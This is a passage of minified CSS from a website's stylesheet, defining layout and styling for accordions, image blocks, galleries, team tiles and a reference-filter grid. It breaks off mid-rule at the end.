.inner{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;padding-top:20px!important;padding-bottom:20px!important}@media (min-width:768px){.cta-separator .inner{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:991px){.cta-separator .inner{flex-wrap:wrap;justify-content:center}}.cta-separator .ce_headline{text-align:center}@media (min-width:992px){.cta-separator .ce_headline{text-align:left}}.cta-separator .ce_headline .headline{padding:2px 0}@media (min-width:992px){.cta-separator .ce_headline .headline{margin-bottom:0}}@media (max-width:991px){.cta-separator .ce_hyperlink{flex:0 1 auto;width:auto}}@media (max-width:767px){.cta-separator .ce_hyperlink{flex:0 1 100%;width:100%}}@media (max-width:767px){.cta-separator .ce_hyperlink+.ce_hyperlink{margin-top:10px}}.cta-separator .hyperlink_txt{margin-bottom:0}@media (max-width:767px){.team .inner{padding-left:7.5px;padding-right:7.5px}}.team .ce_image{padding-bottom:15px}@media (min-width:992px){.team .ce_image{left:12.5%}}@media (min-width:1200px){.team .ce_image{padding-left:7.5px;padding-right:7.5px}}@media (max-width:767px){.team .ce_image{clear:none;padding-left:7.5px;padding-right:7.5px}}.team .ce_image .image_container:after{display:none}.team .ce_image .headline{font-size:11px;font-size:1.1rem;line-height:1.15;padding-right:10px;padding-left:10px;margin-bottom:10px;text-shadow:0 5px 12px rgba(20,19,18,.85)}@media (min-width:768px){.team .ce_image .headline{font-size:17px;font-size:1.7rem;padding-right:15px;padding-left:15px;margin-bottom:15px}}@media (min-width:1200px){.team .ce_image .headline{padding-right:20px;padding-left:20px;margin-bottom:20px;font-size:18px;font-size:1.8rem}}.team .ce_image .subheadline{font-size:11px;font-size:1.1rem;margin-bottom:5px;text-shadow:0 2px 10px rgba(20,19,18,.85)}@media (min-width:768px){.team .ce_image .subheadline{font-size:13px;font-size:1.3rem}}@media (min-width:1200px){.team .ce_image .subheadline{font-size:13px;font-size:1.3rem}}.team a.img_w_link:before{display:none}.team a.img_w_link:after{margin:15px;width:calc(100% - 30px);height:calc(100% - 30px)}.team a.img_w_link .headlines{margin:0;bottom:20px}.team a.img_w_link .headline{margin-bottom:0}.ce_list ul li:before,.ce_text:not(.footer-contacts) ul li:before{content:"\25A0";color:#fbba00}.ce_list ol,.ce_text:not(.footer-contacts) ol{counter-reset:item}.ce_list ol li:before,.ce_text:not(.footer-contacts) ol li:before{content:counter(item) ". ";counter-increment:item;color:#fbba00}.ce_list.col-centered .headline,.ce_text:not(.footer-contacts).col-centered .headline{text-align:center}.ce_list.col-centered ol li,.ce_list.col-centered ul li,.ce_text:not(.footer-contacts).col-centered ol li,.ce_text:not(.footer-contacts).col-centered ul li{text-align:left}.ce_list.text-left.col-centered .headline,.ce_text:not(.footer-contacts).text-left.col-centered .headline{text-align:left}@media (max-width:767px){.text-center-m .headline{text-align:center!important}}#jobs .ce_accordion{margin-bottom:1px}#jobs .ce_accordion .ui-accordion-header{border:1px solid #f5f5f5}#jobs .ce_accordion .ui-accordion-header .headline{position:relative;font-size:18px;font-size:1.8rem;padding:14px 30px}#jobs .ce_accordion .ui-accordion-header .headline:after,#jobs .ce_accordion .ui-accordion-header .headline:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-size:1.8rem;display:block;position:absolute;right:14px;top:50%;margin-top:-9px;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#jobs .ce_accordion .ui-accordion-header .headline:before{content:"";opacity:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#jobs .ce_accordion .ui-accordion-header .headline:after{content:"";opacity:1;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#jobs .ce_accordion .ui-accordion-header.ui-state-active .headline:before{opacity:1}#jobs .ce_accordion .ui-accordion-header.ui-state-active .headline:after{opacity:0}@media (min-width:1200px){#jobs .ce_accordion .ui-accordion-header:hover{color:#fbba00}}#jobs .ce_accordion .ui-accordion-header .secondinfo{float:right;width:330px;padding:0 14px;font-family:Montserrat-Regular,sans-serif;font-style:italic;font-size:18px;font-size:1.8rem;text-transform:none;color:#fbba00;border-left:1px solid rgba(126,126,126,.2);line-height:2.4;font-weight:400}#jobs .ce_accordion .ui-accordion-header .secondinfo.visible-xs{float:none;border-left:0;border-top:1px solid rgba(126,126,126,.2);margin-left:30px;padding-left:0}#jobs .ce_accordion .ui-accordion-header:after,#jobs .ce_accordion .ui-accordion-header:before{display:none}#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-content,#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-header{background-color:#f5f5f5}#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-content>div>div{background-color:#f5f5f5}#jobs .ce_accordion .ui-accordion-header.active{border-bottom-color:transparent}#jobs .ce_accordion .ui-accordion-content>div>div{border:1px solid #f5f5f5;border-top:none;padding:30px}#jobs .ce_accordion .accordion{padding:0}#jobs .ce_accordion .ce_dse_imagetext .ce_image_block img{opacity:1;visibility:visible}#jobs .ce_accordion .ce_dse_imagetext .ce_content_text.no-img{width:100%}#jobs .ce_dse_imagetext .dse-inside{align-items:normal}@media (min-width:768px){#jobs .ce_dse_imagetext .dse-inside{display:flex;align-items:center;justify-content:flex-start}}#jobs .ce_dse_imagetext .ce_content_text p:first-child{margin-top:0}#jobs .ce_dse_imagetext .ce_content_text .ce_hyperlink a{text-align:left;margin-bottom:0}@media (max-width:767px){#jobs .ce_dse_imagetext .image_container{float:none;margin-bottom:20px}}@media (min-width:768px){#jobs .ce_dse_imagetext .image_container{max-width:285px}}.ce_accordion .ui-accordion-header{cursor:pointer;outline:0;padding:15px 30px 15px 0;border-bottom:1px solid rgba(126,126,126,.7);color:#7e7e7e;font-weight:700;line-height:1;font-size:24px;font-size:2.4rem;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}@media (min-width:992px){.ce_accordion .ui-accordion-header{font-size:28px;font-size:2.8rem}}.ce_accordion .ui-accordion-header.ui-state-active{color:#fbba00;border-bottom-color:transparent}.ce_accordion .ui-accordion-header.ui-state-active:before{opacity:1}.ce_accordion .ui-accordion-header.ui-state-active:after{opacity:0}.ce_accordion .ui-accordion-header.ui-state-active+.accordion>div{border-bottom:1px solid rgba(126,126,126,.7)}@media (min-width:1200px){.ce_accordion .ui-accordion-header:hover{color:#fbba00}}.ce_accordion .ui-accordion-header:after,.ce_accordion .ui-accordion-header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-size:1.8rem;display:block;position:absolute;right:14px;top:50%;margin-top:-9px;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.ce_accordion .ui-accordion-header:before{content:"";opacity:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.ce_accordion .ui-accordion-header:after{content:"";opacity:1;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ce_accordion .ui-accordion-header .ui-accordion-header-icon{display:none}.ce_accordion .accordion{padding:10px 0 15px 0}.ce_accordion .accordion>div:after,.ce_accordion .accordion>div:before{content:"";display:table}.ce_accordion .accordion>div:after{clear:both}.ce_accordion .ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{padding-left:0}.ce_accordion .ce_dse_imagetext .button{padding-top:1px}.mod_article .full-width.image .image_container{height:200px;background-size:cover}@media (min-width:768px){.mod_article .full-width.image .image_container{height:300px}}@media (min-width:1200px){.mod_article .full-width.image .image_container{height:350px}}.mod_article .full-width .fullwidth-simple{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;height:auto!important}.mod_article .full-width .fullwidth-simple img{opacity:0;visibility:hidden;width:auto}@media (max-width:767px){.mod_article .full-width .image{padding-right:0!important;padding-left:0!important}}.ce_hyperlink.image figure,.ce_image.image figure{margin-bottom:15px}@media (min-width:768px){.ce_hyperlink.image figure,.ce_image.image figure{margin-bottom:0}}.ce_hyperlink.image.small figure img,.ce_image.image.small figure img{margin-top:-8px}@media (min-width:1200px){.ce_hyperlink.image.small figure img,.ce_image.image.small figure img{margin-top:-15px}}.ce_hyperlink.image.small+.big,.ce_image.image.small+.big{float:right}.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{z-index:20;position:absolute;text-align:center;width:calc(100% - 40px);margin:0 20px}@media (min-width:768px){.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{margin:20px}}@media (min-width:992px){.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{width:calc(100% - 70px);margin:35px}}.ce_hyperlink.image .image_container .headlines .headline,.ce_image.image .image_container .headlines .headline{color:#fff}.ce_hyperlink.image a,.ce_image.image a{padding:0;margin:0;border:none;color:#fff;background-color:#000}.ce_hyperlink.image a:before,.ce_image.image a:before{-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s;margin-left:0;position:absolute;width:100%;z-index:20;bottom:20px;left:0}@media (min-width:768px){.ce_hyperlink.image a:before,.ce_image.image a:before{bottom:35px}}@media (min-width:992px){.ce_hyperlink.image a:before,.ce_image.image a:before{bottom:55px}}.ce_hyperlink.image a img,.ce_image.image a img{-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s;opacity:1;vertical-align:middle}@media (min-width:992px){.ce_hyperlink.image a:hover img,.ce_image.image a:hover img{opacity:.8}}@media (min-width:992px){.ce_hyperlink.image a:hover:before,.ce_image.image a:hover:before{color:#fbba00}}.ce_hyperlink.image a .headlines,.ce_image.image a .headlines{bottom:30px}.ce_image .image_container img{object-fit:cover;height:100%;width:100%}.ce_image .image_container .headlines{position:absolute;bottom:0;text-align:center;z-index:20;width:100%}.ce_image .image_container .headlines .headline{color:#fff}.ce_image .image_container a{padding:0;margin:0;border:none;color:#fff}.ce_image .image_container a .headlines{bottom:30px}.ce_image .image_container a:before{margin-left:0;position:absolute;width:100%;z-index:20}.ce_dse_imagetext .ce_image_block:after,.ce_dse_imagetext .ce_image_block:before{content:"";display:table}.ce_dse_imagetext .ce_image_block:after{clear:both}.ce_dse_imagetext .ce_image_block:before{content:'';background-color:#000;width:100%;height:100%;display:block;opacity:0;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}.img_w_link:after{content:'';position:absolute;top:0;left:0;margin:35px;width:calc(100% - 70px);height:calc(100% - 70px);z-index:99;border:1px solid transparent;-webkit-transition:border-color .2s ease-in 0s;-moz-transition:border-color .2s ease-in 0s;-ms-transition:border-color .2s ease-in 0s;-o-transition:border-color .2s ease-in 0s;transition:border-color .2s ease-in 0s}@media (min-width:992px){.img_w_link.active:after,.img_w_link:hover:after{border:1px solid #fbba00}}.link-img-hover .img_w_link.active:before,.link-img-hover .img_w_link:hover:before{opacity:.2}.image.small{margin-bottom:0}@media (min-width:768px){.image.small{margin-bottom:16px}}@media (min-width:1200px){.image.small{margin-bottom:30px}}.image.small+.image.big+.image.small{margin-top:0}@media (min-width:768px){.image.small+.image.big+.image.small{margin-top:16px}}@media (min-width:1200px){.image.small+.image.big+.image.small{margin-top:0}}.ce_gallery .cols_4{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.ce_gallery .cols_4 li{width:50%;padding:5px}@media (min-width:768px){.ce_gallery .cols_4 li{width:25%;padding:8px}}@media (min-width:1200px){.ce_gallery .cols_4 li{padding:15px}}.ce_gallery .image_container{background-color:#f5f5f5;opacity:0}.ce_gallery img{filter:url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");filter:gray;-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.ce_gallery img.img_grayscale{position:absolute;z-index:5;opacity:0;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}.ce_gallery img.img_grayscale:hover{opacity:1}.ce_gallery img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:none;-webkit-filter:grayscale(0)}.countup{text-align:center}.countup h1 span:after,.countup h1:after{content:none;display:none}.countup .headline{color:#fbba00;font-size:64px;font-size:6.4rem;line-height:1.063}.ce_dse_imagetext.is-full .ce_image_block{height:540px}@media (max-width:767px){.ce_dse_imagetext.is-full .ce_image_block{height:270px}}.ce_dse_imagetext.is-full .ce_content_text{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.ce_dse_imagetext.is-full .ce_content_text{padding-left:15px;padding-right:15px}}.ce_dse_imagetext .ce_content_text,.ce_dse_imagetext .ce_image_block{width:auto}@media (min-width:768px){.ce_dse_imagetext .ce_content_text,.ce_dse_imagetext .ce_image_block{width:50%}}@media (min-width:992px){.ce_dse_imagetext .ce_content_text{width:485px}}@media (min-width:1200px){.ce_dse_imagetext .ce_content_text{width:585px}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text{padding-bottom:15px}}.ce_dse_imagetext .ce_content_text ul.contacts{padding-left:0}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts li{padding-left:15px;margin-bottom:0}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts li.icon-rechteck_noborder_phone{padding-left:0}}.ce_dse_imagetext .ce_content_text li{margin-bottom:6px}.ce_dse_imagetext .ce_content_text li:before{color:#fff;background-color:#fbba00;margin-right:10px;vertical-align:middle;font-size:24px;font-size:2.4rem}@media (max-width:sm){.ce_dse_imagetext .ce_content_text li:before{font-size:32.2px;font-size:3.22rem}}.ce_dse_imagetext .ce_content_text li a{font-size:12px;font-size:1.2rem;color:#7e7e7e;text-transform:uppercase;font-family:Montserrat-Bold,sans-serif;-webkit-transition:color .3s ease-in;-moz-transition:color .3s ease-in;-ms-transition:color .3s ease-in;-o-transition:color .3s ease-in;transition:color .3s ease-in}@media (min-width:768px){.ce_dse_imagetext .ce_content_text li a{font-size:16px;font-size:1.6rem}}.ce_dse_imagetext .ce_content_text li a:hover{color:#fbba00}.ce_dse_imagetext .ce_image_block{position:relative}@media (max-width:767px){.ce_dse_imagetext .ce_image_block{margin-bottom:10px}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-left{order:1;float:left}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{order:2;float:left;width:calc(768px / 2);padding-left:40px;padding-right:40px}}@media (min-width:992px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{width:calc(1024px / 2)}}@media (min-width:1200px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{width:calc(1170px / 2)}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-right{order:2;float:right}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{order:1;float:right;width:calc(768px / 2);padding-left:40px;padding-right:40px}}@media (min-width:992px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{width:calc(1024px / 2)}}@media (min-width:1200px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{width:calc(1170px / 2)}}@media (max-width:767px){.ce_dse_imagetext .ce_image_block .image_container{margin-bottom:20px}}.ce_dse_imagetext:not(.is-full) .ce_image_block{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.ce_dse_imagetext:not(.is-full) .ce_image_block img{opacity:0;visibility:hidden}@media (min-width:768px){.full-full .dse-inside,.full-width .dse-inside{display:flex;align-items:center;justify-content:flex-start}}@media (min-width:768px){.full-full .right .dse-inside,.full-width .right .dse-inside{justify-content:flex-end}}.full-full .ce_image_block img,.full-width .ce_image_block img{object-fit:cover;height:400px}@media (min-width:768px){.full-full .ce_image_block img,.full-width .ce_image_block img{height:calc(100vh - 82px)}}.full-full .ce_image_block .image_container,.full-width .ce_image_block .image_container{position:relative;background-size:cover;background-position:center center;width:100%}.full-full .ce_image_block .custom-object-fit img,.full-width .ce_image_block .custom-object-fit img{opacity:0}@media (max-width:767px){.full-full .ce_dse_imagetext .ce_content_text,.full-width .ce_dse_imagetext .ce_content_text{padding-right:15px!important;padding-left:15px!important}}.ce_customlist .ce_text p{margin-bottom:50px}@media (min-width:768px){.ce_customlist .ce_text p{margin-bottom:40px}}@media (min-width:1200px){.ce_customlist .ce_text p{margin-bottom:60px}}#referencefilter .ce_referencefilter .inside{margin-bottom:16px}@media (min-width:768px){#referencefilter .ce_referencefilter .inside{background-color:#f5f5f5}}#referencefilter .ce_referencefilter .mobile-wrapper{display:none}#referencefilter .ce_referencefilter .button-group{margin-top:15px;margin-bottom:15px}#referencefilter .ce_referencefilter .button-group .buttons{margin:0 auto;width:100%}@media (min-width:768px){#referencefilter .ce_referencefilter .button-group .buttons{width:720px;text-align:center;padding-left:0;padding-right:0}}@media (min-width:992px){#referencefilter .ce_referencefilter .button-group .buttons{width:970px;text-align:left}}@media (min-width:1200px){#referencefilter .ce_referencefilter .button-group .buttons{width:1170px}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .buttons{padding-top:15px;padding-bottom:15px;background:#fbba00}}#referencefilter .ce_referencefilter .button-group .button,#referencefilter .ce_referencefilter .button-group span{display:inline-block;padding:0;margin:0;vertical-align:middle}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button,#referencefilter .ce_referencefilter .button-group span{display:block;margin-top:5px;margin-bottom:5px}}#referencefilter .ce_referencefilter .button-group span{margin-right:32px;line-height:1.72}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span{position:relative;margin-right:0;margin-top:0;margin-bottom:0;display:block;padding:18px 45px 18px 16px;font-weight:700;line-height:1;background:#fff;width:calc(100% - 30px);margin-left:auto;margin-right:auto;font-family:Montserrat-ExtraBold}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span strong{display:none}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#818181;font-size:15px;font-size:1.5rem;position:absolute;right:15px;top:50%;margin-top:-7px;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;-ms-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#818181;font-size:15px;font-size:1.5rem;position:absolute;right:15px;top:50%;margin-top:-7px;opacity:0;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;-ms-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}}#referencefilter .ce_referencefilter .button-group span.active:after{opacity:0}#referencefilter .ce_referencefilter .button-group span.active:before{opacity:1}#referencefilter .ce_referencefilter .button-group .mobile-wrapper{background:#fff;border-top:1px solid #818181}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper{padding-top:5px;width:calc(100% - 30px);margin-left:auto;margin-right:auto}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button{width:100%;text-align:left;margin:0;padding:10px 16px;font-family:Montserrat-Regular}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:before{content:'';display:block;background:#eee;width:100%;height:1px;position:absolute;top:-2px;left:0}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:first-child{margin-top:0}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:first-child:before{display:none}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button.is-checked{border:none}}#referencefilter .ce_referencefilter .button-group .button{padding:0 8px;margin-right:25px;border-color:transparent;line-height:1.72}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button{margin-right:0}}#referencefilter .ce_referencefilter .button-group .button:last-of-type{margin-right:0}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button:last-of-type{margin-bottom:0}}#referencefilter .ce_referencefilter .button-group .button.is-checked,#referencefilter .ce_referencefilter .button-group .button:hover{border:1px solid;color:#fbba00}#referencefilter .ce_referencefilter .button-group .button span{margin-right:0}#referencefilter .filter-container{width:100%}#referencefilter .filter-container .container-row{width:auto;margin-right:-15px;margin-left:-15px}#referencefilter .filter-container .container-row:after,#referencefilter .filter-container .container-row:before{content:"";display:table}#referencefilter .filter-container .container-row:after{clear:both}#referencefilter .filter-container .ce_image{position:relative;float:left;margin-bottom:30px;padding-right:15px;padding-left:15px}@media (max-width:767px){#referencefilter .filter-container .ce_image{margin-bottom:15px}}#referencefilter .filter-container .ce_image .headlines{bottom:30px;padding-right:30px;padding-left:30px;margin-right:0;margin-left:0;text-align:center;width:100%}#referencefilter .filter-container .ce_image .headlines h1{padding-right:24px}#referencefilter .filter-container .ce_image .headlines h1:after{content:'';background-color:#fbba00;position:absolute;width:10px;height:10px;bottom:8px;margin-left:5px}@media (min-width:768px){#referencefilter .filter-container .ce_image .headlines h1:after{bottom:9px;width:12px;height:12px}}@media (min-width:1200px){#referencefilter .filter-container .ce_image .headlines h1:after{bottom:10px;width:16px;height:16px}}#referencefilter .filter-container .ce_image .headlines .subheadline{margin-bottom:5px}#referencefilter .filter-container .ce_image .headlines .headline{margin-bottom:15px}#referencefilter .filter-container .ce_image .image_container{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container{height:250px;margin-bottom:0}}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container a{height:250px;background:0 0}}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container img{opacity:0;visibility:hidden}}#referencefilter .filter-container.item-count-1 .ce_image{width:100%}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container{height:calc(100vh - 80px)}}@media (max-width:767px){#referencefilter .filter-container.item-count-1 .ce_image .image_container{height:calc(100vh - 66px)}}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container a{height:calc(100vh - 80px);background:0 0}}@media (max-width:767px){#referencefilter .filter-container.item-count-1 .ce_image .image_container a{height:calc(100vh - 66px)}}#referencefilter .filter-container.item-count-1 .ce_image .image_container img{width:auto}@media (min-width:1920px){#referencefilter .filter-container.item-count-1 .ce_image .image_container img{opacity:0;visibility:hidden}}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container img{opacity:0;visibility:hidden}}@media (min-width:1920px){#referencefilter .filter-container.item-count-1 .ce_image a{background-color:transparent}}#referencefilter .filter-container.item-count-2 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-2 .ce_image{width:50%}}#referencefilter .filter-container.item-count-3 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-3 .ce_image{width:33.3333%}}@media (min-width:768px){#referencefilter .filter-container.item-count-3 .ce_image .image_container{height:260px}}@media (min-width:992px){#referencefilter .filter-container.item-count-3 .ce_image .image_container{height:auto}}#referencefilter .filter-container.item-count-4 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-4 .ce_image{width:50%;height:330px}}@media (min-width:1200px){#referencefilter .filter-container.item-count-4 .ce_image{width:25%}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .container-row{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .container-row{-ms-grid-columns:25% 25% 25% 25%;grid-template-columns:25% 25% 25% 25%}}#referencefilter .filter-container.item-count-5 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(3){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:3;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:3}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(4){-ms-grid-column:4;-ms-grid-row:1;grid-column-start:4;grid-column-end:4;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(5){-ms-grid-column:1;-ms-grid-row:2;-ms-grid-row-span:3;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:span 3}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(5){-ms-grid-column-span:4;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:span 4;grid-row-start:2;grid-row-end:span 3}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .container-row{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px 360px;grid-template-rows:360px 360px 360px 360px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .container-row{margin:0 15px;-ms-grid-columns:33.3333% 33.4% 33.3333%;grid-template-columns:33.3333% 33.4% 33.3333%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}#referencefilter .filter-container.item-count-6 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:3;padding-right:15px;padding-left:0}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2;padding-right:0;padding-left:15px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(2){padding-right:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(3){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:4;padding-right:15px;padding-left:0}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:3;padding-right:0;padding-left:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2;padding-right:0;padding-left:15px}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(4){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;padding-left:0;padding-right:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:3;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:5;padding-right:0;padding-left:15px}}@media 